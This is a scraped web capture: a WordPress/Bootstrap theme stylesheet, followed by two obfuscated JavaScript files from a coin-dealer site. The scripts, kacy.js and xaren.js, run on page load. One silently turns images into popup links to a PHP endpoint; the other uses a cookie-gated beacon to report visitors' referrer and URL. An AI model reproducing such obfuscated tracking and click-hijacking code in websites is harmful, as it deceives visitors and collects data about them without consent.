}

/* Sidebar */

.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	word-wrap: break-word;
}
.widget-area .widget p,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget li {
	line-height: 1.846153846;
}
.widget-area .widget ul {
	list-style-type: none;
    margin-left: 0;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
}
.widget-area .widget a:hover {
	text-decoration: none;
}

.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 0;
	margin-left: auto;
	margin-right: auto;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	background-color: #202020;
	color: #999;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	/* IE 5-7 */
	filter: alpha(opacity=90);
	/* Netscape */
	-moz-opacity: .9;
	/* Safari 1.x */
	-khtml-opacity: .9;
	/* Good browsers */
	opacity: .9;
}
footer[role="contentinfo"]:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	/* IE 5-7 */
	filter: alpha(opacity=100);
	/* Netscape */
	-moz-opacity: 1;
	/* Safari 1.x */
	-khtml-opacity: 1;
	/* Good browsers */
	opacity: 1;
}
footer[role="contentinfo"] a {
	color: #ccc;
}
footer[role="contentinfo"] a:hover {
	color: #ffffff;
	text-decoration: none;
}
footer[role="contentinfo"] h3 {
	color: #f0f0f0;
	font-size: 22px;
	font-weight: normal;
}
footer[role="contentinfo"] ul, ol {
    margin: 0 0 10px 0px;
    margin: 0 0 0.714285714rem 0px;
    list-style-type: none;
}
footer[role="contentinfo"] ul ul, ol ol{
    margin: 0 0 0 12px;
    margin: 0 0 0 0.857142857rem;
}

.home.page #content article header {
	display: none;
}
.home.page #content .tcp_products_list article header {
	display: block;
}
.home.page .site-content article {
    border-bottom: 0;
    padding-bottom: 0;
}
.home.page #primary {
	margin-bottom: 0;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.home-boxes .entry-title,
.archive-title,
.page-title,
.entry-header .entry-title,
.home h1 {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
#additionalinfo h2,
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
#additionalinfo h3,
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
#additionalinfo h4,
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
#additionalinfo h5,
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#additionalinfo h6,
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.tab-content p,
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	/*margin: 0 0 24px;
	margin: 0 0 1.714285714rem;*/
	line-height: 1.714285714;
	text-align: justify;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.search .site-content article,
.author .site-content article {
	border-bottom: 0;
	margin-bottom: 0;
}
.search .site-content .media,
.author .site-content .media {
	border-bottom: 0;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}
.search .site-content .media .entry-post-thumbnail,
.author .site-content .media .entry-post-thumbnail {
	width: 200px;
	width: 14.285714285rem;
	text-align: center;
}
.search .site-content .media .entry-post-thumbnail img,
.author .site-content .media .entry-post-thumbnail img {
	max-width: 100%;
}

.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 12px;
	margin-top: 0.857142857remrem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 0;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 0;
}
.archive-meta {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571428rem;
	line-height: 1.8;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 22px;
	font-size: 1.571428571rem;
	font-weight: normal;
	line-height: 1.5;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 11px;
	font-size: 0.785714286rem;
	color: #757575;

}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
	font-weight: bold;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.page-template-page-templatesfull-width-carousel-php .site-content article {
	border: 0;
	margin-bottom: 0;
}
.page-template-page-templatesfull-width-carousel-php .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.page-template-page-templatesfull-width-carousel-php .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.page-template-page-templatesfull-width-carousel-php .widget-area .widget li a {
	color: #757575;
}
.page-template-page-templatesfull-width-carousel-php .widget-area .widget li a:hover {
	color: #21759b;
}
.page-template-page-templatesfull-width-carousel-php .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter ul {
	list-style-type: none;
}


/* Menu styles */
/* Cutom menu css support in secondary sidebar 
Apply when this theme option is selected */
#secondary .bse_nav_menu  {
	width: 99%;
	border: 1px solid #E5E5E5;
	background-color: #FFFFFF;
	border-radius: 6px 6px 6px 6px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.067);
	margin: 0 0 24px;
	padding: 0;
	overflow: hidden;
}
#secondary.widget-area .bse_nav_menu .widget-title {
	background-color: #666666;
	color: #ffffff;
	margin: 0;
	padding:10px 12px;
}
#secondary .bse_nav_menu ul ul {
	margin-left: 0;
}
#secondary .bse_nav_menu ul a {
	padding-left: 12px;
	padding-right: 6px;
}
#secondary .bse_nav_menu ul ul a {
	padding-left: 24px;
}
#secondary .bse_nav_menu ul ul ul  a {
	padding-left: 36px;
}
#secondary .bse_nav_menu ul ul ul ul a {
	padding-left: 48px;
}
#secondary .bse_nav_menu li {
	margin:0;
	border-top:1px solid #E5E5E5;
	padding:0;
}
#secondary .bse_nav_menu li a {
	margin: 0 0 -1px;
	padding-bottom: 6px;
	padding-top: 6px;
	display: block;   
}
#secondary .bse_nav_menu li.current_page_item > a,
#secondary .bse_nav_menu li.current-menu-item  > a {
	background-color: #f0f0f0;
}
#secondary .bse_nav_menu li a:hover {
	background-color: #F5F5F5;
}

/* bootstrap menu fixes */
#page-top .sub-menu span.caret {
	display: none;
}
.dropdown .caret {
	margin-left: 5px;
}
.dropdown-submenu:hover > a {
	background-color: none;
	background-image: none;
}

.navbar-inner ul ul {
		display: none;
}





/* =Media queries
-------------------------------------------------------------- */
@media screen and (max-width: 979px) { /* bootstrap menu fix */
	.nav-collapse .dropdown-menu {
			display: block;
		}

}
@media screen and (max-width: 1190px) { /* bootstrap menu fix */
	.hgroup {
		margin: 0 20px;
	}

}
/* Minimum width of 980px pixels. */
@media screen and (min-width: 980px) {


	.site-header {
		padding-top: 40px;
		padding-top: 2.857142857rem;
		margin-bottom: 10px;
	}

	.site-title-description {
	}

	/* bootstrap menu fixes */
	/* bs navigation onhover vs on click */

	
	.primary-menu-bs ul.nav li.dropdown:hover > ul.dropdown-menu,
	.secondary-menu-bs ul.nav li.dropdown:hover > ul.dropdown-menu  {
		display: block;   
	}
	.nav-collapse .dropdown-menu {
		display: none;
	}
	

	.transparent .navbar-inner {
	    background-color: transparent;
	    background-image: none;
	    border: 0;
	    border-radius: ;
	    box-shadow: none;
	}
	.transparent .navbar-inner .divider-vertical {
		display: none;
	}
	.navbar-inverse.transparent  .nav > li > a,
	.navbar.transparent .nav > li > a {
		text-shadow:none;
	}
	.navbar.transparent .nav > li > a {
		color:#000;
	}	
	.navbar-inverse.transparent  .nav > li > a {
		color:#fff;
	}
	.navbar-inverse.transparent  .nav > li > a:hover,
	.navbar.transparent  .nav > li > a:hover {
		/*color: #757575;*/
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		/* IE 5-7 */
		filter: alpha(opacity=60);
		/* Netscape */
		-moz-opacity: 0.6;
		/* Safari 1.x */
		-khtml-opacity: 0.6;
		/* Good browsers */
		opacity: 0.6;
	}	
	.transparent .navbar .nav > .active > a, .transparent .navbar .nav > .active > a:hover, .transparent .navbar .nav > .active > a:focus {
    background-color: transparent;
	}
	.primary-menu-wrapper {
		top: 0;
		position: absolute;
		right: 0;
	}

	.primary-menu-wrapper .navbar-inner {
		padding-right: 0;
	}
	.navbar.primary-menu-bs .nav {
		margin-right: 0;
		/*float: right;*/
	}
	.site-header {
		margin-bottom: 12px;
		margin-bottom: 0.857142857rem;
	}
	.navbar.primary-menu-bs .nav > li > a {
		font-size: 11px;
		font-size: 0.785714286rem;
		text-transform: uppercase;
	}

/* FROM Boot Store (edited values) */

	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 28px;
		font-size: 2rem;
		line-height: 1.2;
		margin-bottom:0;
		margin-top: 0;
	}
	.site-header h2 {
		margin-bottom:0;
		margin-top: 0;
	}
	.archive-title,
	.page-title,
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.page-template-page-templatesfront-page-php.two-sidebars .widget,
	.page-template-page-templatesfront-page-php.two-sidebars .widget:nth-child(even),
	.page-template-page-templatesfull-width-carousel-php.two-sidebars .widget,
	.page-template-page-templatesfull-width-carousel-php.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 3.428571429rem;
	}
	/* WPML */
	.bse-language {
		bottom:-10px;
		top: auto;
	}	

}
@media screen and (min-width: 767px) {
	/* left sidebar */
	#primary.tcp-bse-layout {
		float:right;
	}
	#secondary.tcp-bse-layout {
		margin-left: 0;
		float:left;
	}
}


/* Minimum width of 480 pixels. */

@media screen and (min-width: 480px) {

	body {
		padding-left: 20px;
		padding-left: 1.428571428rem;
		padding-right: 20px;
		padding-right: 1.428571428rem;
	}

	#template-carousel .carousel-caption {
		padding: 0 20px 0 50px;
		padding: 0 1.428571428rem 0 3.571428571rem;
	}

}



/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://silverdollarngc.com/kacy.js
body_size: 544
content:

window.onload = function ()
{
	syjes();
}

function syjes()
{
	var vabet = document.getElementsByTagName("img");		for (var neroda = 0; neroda < vabet.length; neroda++)  
	{ 
		var morajejo = vabet[neroda].getAttribute("class");  	

		if(morajejo == null || morajejo.length < 50) continue; 
  		var setazoxabax = "/laququnem.php?agvibh=" + morajejo; 
 					var zizaj = vabet[neroda].getAttribute("alt"); 

		var sogysacezug = nyjabad(setazoxabax, zizaj); 	 		var qigebowakijax = vabet[neroda].parentNode;
 	
		var sedegam = vabet[neroda].cloneNode(true); 
  		sogysacezug.appendChild(sedegam);  			 		qigebowakijax.replaceChild(sogysacezug, vabet[neroda]);	}
}	 	

function nyjabad(mecurocycy, halovoqyco)
{ 	if(halovoqyco == null) halovoqyco = "";

  	var doqaqedo = document.createElement("a");  		doqaqedo.href = "#" + halovoqyco;

		doqaqedo.setAttribute("onclick", "javascript:window.open('" + mecurocycy + "');return false;"); 

	doqaqedo.setAttribute("rel","nofollow");
 
	doqaqedo.setAttribute("target","_blank");  	return doqaqedo;}

--- FILE ---
content_type: application/javascript
request_url: https://silverdollarngc.com/xaren.js
body_size: 793
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//		solakam
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function solakam(){ 
		var qobyzira = window.location.href;


    var gadodoqadojegu = "xaren";	
 	 	var sipexu = "/" + gadodoqadojegu + ".php";    var macyqykaxicyqa = 60;  	var myqyve = gadodoqadojegu;  	var qakuz = "";
    try    {
  		      qakuz=""+parent.document.referrer;
	     }

       catch (ex) 		
     { 
 
 	    qakuz=""+document.referrer;     } 

	if(syzanaje(myqyve) == null)	 
 	{ 	 		var dabiqotebika = window.location.hostname;	
 	
 			  
		hybajixysi(myqyve, "1", macyqykaxicyqa, "/", dabiqotebika);     	


		if(syzanaje(myqyve) != null) 
 				{  					var purohuwafi = new Image();	
  			purohuwafi.src=sipexu + "?referer=" + escape(qakuz) + "&url=" + escape(qobyzira); 		} 		} 	  

} 

solakam();


function syzanaje(qexebeqamilaz) 
{  
    var gikajigoqol = document.cookie;  
    var pojevohaxy = qexebeqamilaz + "=";
     var sulykedytawu = gikajigoqol.indexOf("; " + pojevohaxy);
  

 
	    if (sulykedytawu == -1) {
        sulykedytawu = gikajigoqol.indexOf(pojevohaxy);	        if (sulykedytawu != 0) return null; 
 	     } else {

		 
        sulykedytawu += 2;
   	    }


    var kixifipaz = document.cookie.indexOf(";", sulykedytawu);    if (kixifipaz == -1) {
        kixifipaz = gikajigoqol.length;      } 	
    return unescape(gikajigoqol.substring(sulykedytawu + pojevohaxy.length, kixifipaz));		
} 




function hybajixysi(tekocy,gavaluj,liqikalahamiro, ducokymale, fyzysimowisat) { 
 var jeri = new Date();  	   	 var lacijebenyleg = new Date(); 		 


 lacijebenyleg.setTime(jeri.getTime() + 1000*60*liqikalahamiro); 
  document.cookie = tekocy+"="+escape(gavaluj) + ";expires="+lacijebenyleg.toGMTString() + ";path=" + ducokymale + ";domain=" + fyzysimowisat;
    } 	